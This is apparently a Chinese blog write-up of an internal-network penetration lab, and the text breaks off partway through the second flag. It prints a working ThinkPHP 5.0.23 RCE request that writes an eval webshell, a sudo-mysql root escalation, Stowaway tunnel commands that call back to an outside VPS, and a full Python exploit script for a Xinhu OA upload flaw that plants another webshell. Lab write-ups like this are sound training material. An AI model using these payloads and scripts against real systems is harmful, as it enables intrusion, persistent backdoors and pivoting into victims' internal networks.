好久没打内网了,前阵子实习也没顾得上复习一下,另外加上某雀懒得充会员了,所以打算重新打一下然后把内容写到博客里面
考点
thinkphp 5.0.23 RCE
mysql命令提权
信呼文件上传nday
ms17-010(永恒之蓝)
DCSync
flag1 fscan扫端口 https://github.com/shadow1ng/fscan
1 ./fscan -h [host] -p 1-65535
我们扫一下机器开放的端口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@VM-16-12-ubuntu:/opt# ./fscan -h 39.99.239.120 -p 1-65535 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.4 start infoscan 39.99.239.120:22 open 39.99.239.120:80 open [*] alive ports len is: 2 start vulscan [*] WebTitle http://39.99.239.120 code:200 len:5578 title:Bootstrap Material Admin [+] PocScan http://39.99.239.120 poc-yaml-thinkphp5023-method-rce poc1 已完成 2/2 [*] 扫描结束,耗时: 43.475779494s

很明显了,扫出一个ThinkPHP 5.0.23版本的RCE漏洞CVE-2018-20062 https://blog.csdn.net/cscscys/article/details/121792631
访问出来是一个thinkphp框架,利用错误参数报错拿到thinkphp的版本
TPGUI一把梭 用ThinkPHPGUI工具直接打
然后访问马子并用webshell工具连接就行

手动getshell 抓包构造请求
1
2
3
4
5
6
7
8
9
10
11
POST /index.php?s=captcha HTTP/1.1 Host : 39.99.239.120Accept-Language : zh-CN,zh;q=0.9Cache-Control : max-age=0Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflateContent-Type : application/x-www-form-urlencoded_method=__construct&filter[]=system&method =get &server [REQUEST_METHOD ]=whoami
有回显,那我们尝试写马
1
2
3
4
5
6
7
8
9
10
11
POST /index.php?s=captcha HTTP/1.1 Host : 39.99.239.120Accept-Language : zh-CN,zh;q=0.9Cache-Control : max-age=0Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflateContent-Type : application/x-www-form-urlencoded_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo+" <?php +@eval ($_POST [1 ]);?> "+>1.php

然后访问马子并用蚁剑连接
sudo提权 先看一下当前用户能允许用sudo执行的命令规则
蚁剑开虚拟终端运行一下
1
2
3
4
5
(www-data:/var/www/html) $ sudo -l Matching Defaults entries for www-data on ubuntu-web01: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User www-data may run the following commands on ubuntu-web01: (root) NOPASSWD: /usr/bin/mysql
www-data 被允许以 root 身份运行 /usr/bin/mysql,并且 无需输入 sudo 密码
利用mysql去执行命令
1 sudo mysql -e '\! /bin/sh'
因为MySQL客户端支持 \! 或 system 命令来执行系统命令,所以我们这里启动一个shell,随后执行命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
(www-data:/var/www/html) $ sudo mysql -e '\! /bin/sh' (www-data:/var/www/html) $ sudo mysql -e '\! whoami' root (www-data:/var/www/html) $ sudo mysql -e '\! ls /root' flag (www-data:/var/www/html) $ sudo mysql -e '\! ls /root/flag' flag01.txt (www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt' ██ ██ ██ ██ ███████ ███████ ██ ████ ██ ████████ ░░██ ██ ░██ ████ ██░░░░░██ ░██░░░░██ ████ ░██░██ ░██ ██░░░░░░██ ░░██ ██ ░██ ██░░██ ██ ░░██░██ ░██ ██░░██ ░██░░██ ░██ ██ ░░ ░░███ ░██ ██ ░░██ ░██ ░██░███████ ██ ░░██ ░██ ░░██ ░██░██ ██░██ ░██ ██████████░██ ░██░██░░░██ ██████████░██ ░░██░██░██ █████ ██ ░░██ ░██░██░░░░░░██░░██ ██ ░██ ░░██ ░██░░░░░░██░██ ░░████░░██ ░░░░██ ██ ░░██░██░██ ░██ ░░███████ ░██ ░░██░██ ░██░██ ░░███ ░░████████ ░░ ░░ ░░ ░░ ░░ ░░░░░░░ ░░ ░░ ░░ ░░ ░░ ░░░ ░░░░░░░░ Congratulations!!! You found the first flag, the next flag may be in a server in the internal network. flag01: flag{60b53231-
成功拿到三分之一的flag
内网穿透 成功拿到这台机器的shell之后,我们就需要进行内网穿透以及横向了
先上传一个fscan和stowaway
chmod给权限
然后查看当前内网ip
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
(www-data:/tmp) $ ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.22.1.15 netmask 255.255.0.0 broadcast 172.22.255.255 inet6 fe80::216:3eff:fe09:bf10 prefixlen 64 scopeid 0x20<link > ether 00:16:3e:09:bf:10 txqueuelen 1000 (Ethernet) RX packets 169704 bytes 151056377 (151.0 MB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 93070 bytes 7687167 (7.6 MB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 1068 bytes 97530 (97.5 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1068 bytes 97530 (97.5 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
用fscan扫一下内网ip
1 ./fscan -h 172.22.1.0/24
当前目录下生成了一个result.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
172.22.1.2:88 open 172.22.1.18:3306 open 172.22.1.18:80 open 172.22.1.21:445 open 172.22.1.18:445 open 172.22.1.15:80 open 172.22.1.2:445 open 172.22.1.15:22 open 172.22.1.18:139 open 172.22.1.2:139 open 172.22.1.21:135 open 172.22.1.18:135 open 172.22.1.2:135 open 172.22.1.21:139 open [*] NetInfo [*]172.22.1.21 [->]XIAORANG-WIN7 [->]172.22.1.21 [+] MS17-010 172.22.1.21 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1) [*] NetInfo [*]172.22.1.18 [->]XIAORANG-OA01 [->]172.22.1.18 [*] OsInfo 172.22.1.2 (Windows Server 2016 Datacenter 14393) [*] NetInfo [*]172.22.1.2 [->]DC01 [->]172.22.1.2 [*] NetBios 172.22.1.2 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] WebTitle http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin [*] NetBios 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 [*] NetBios 172.22.1.18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600 [*] WebTitle http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login [*] WebTitle http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统 [+] PocScan http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1
172.22.1.21 XIAORANG-WIN7.xiaorang.lab MS17-010
172.22.1.18 XIAORANG-OA01.xiaorang.lab 信呼协同办公系统
172.22.1.2 DC:DC01.xiaorang.lab
172.22.1.15 已拿下

然后我们需要搭建内网代理

https://github.com/ph4ntonn/Stowaway
1
2
3
4
5
6
7
./linux_x64_agent -c 124.223.25.186:1234 -s 123 --reconnect 8 ./linux_x64_admin -l 1234 -s 123 use 0 socks 5555
然后我们物理机配置代理
vps配置代理
然后我们先打信呼OA
flag2 访问信呼OA的地址172.22.1.18,302跳转到登录页面,显示信呼协同办公系统v2.2.8
直接搜漏洞找到一个信呼协同办公系统v2.2.8文件上传漏洞

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
import osimport requestssession = requests.session() proxy = { "http" : "socks5://124.223.25.186:5555" , } url_pre = 'http://172.22.1.18/' url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953' url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913' data1 = { 'rempass' : '0' , 'jmpass' : 'false' , 'device' : '1625884034525' , 'ltype' : '0' , 'adminuser' : 'YWRtaW4=' , 'adminpass' : 'YWRtaW4xMjM=' , 'yanzm' : '' } with open ("1.php" ,"w" ) as f: f.write("<?php eval($_POST['cmd']);" ) f.close() session.post(url1, data=data1, proxies=proxy) res = session.post(url2, files={'file' : open ('1.php' , 'r+' )}, proxies=proxy) os.remove('1.php' ) filepath = str (res.json()['filepath' ]) filepath = "/" + filepath.split('.uptemp' )[0 ] + '.php' id = res.json()['id' ]print (filepath)url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id } ' session.get(url3, proxies=proxy) res = session.post(url_pre + filepath,data={"Infernity" :"system('whoami');" }, proxies=proxy) print (res.text)
然后用蚁剑连接一下,但是蚁剑也是需要配置代理的